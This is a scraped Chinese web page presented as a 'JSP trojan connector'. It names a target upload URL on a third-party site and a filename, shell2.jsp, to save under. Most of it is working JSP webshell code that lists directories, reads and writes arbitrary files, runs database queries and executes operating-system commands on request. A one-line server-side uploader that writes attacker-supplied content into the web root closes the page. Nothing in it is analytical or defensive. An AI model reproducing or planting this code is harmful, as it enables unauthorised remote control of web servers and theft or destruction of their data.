 专用JSP木马连接器
服务端地址http://video.tgpf.org.tw/upload.jsp
{bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null)
{bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch(Exception e)
{sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");}catch(Exception ee)
{sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}%><%cs=request.getParameter("z0")!=null?
request.getParameter("z0")+"":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb=new
StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String
s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A"))
{sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String
l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new
File(z1))));while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}else if(Z.equals("D")){BufferedWriter bw=new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else
if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G"))
{GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I"))
{II(z1,z2);sb.append("1");}else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else
if(Z.equals("L")){LL(z1,z2);sb.append("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process
p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else
if(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-to:")!=-1?
z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Exception e){sb.append("ERROR"+"://
"+e.toString());}sb.append("|"+"<-");out.print(sb.toString());%>
保存成的文件名：./shell2.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>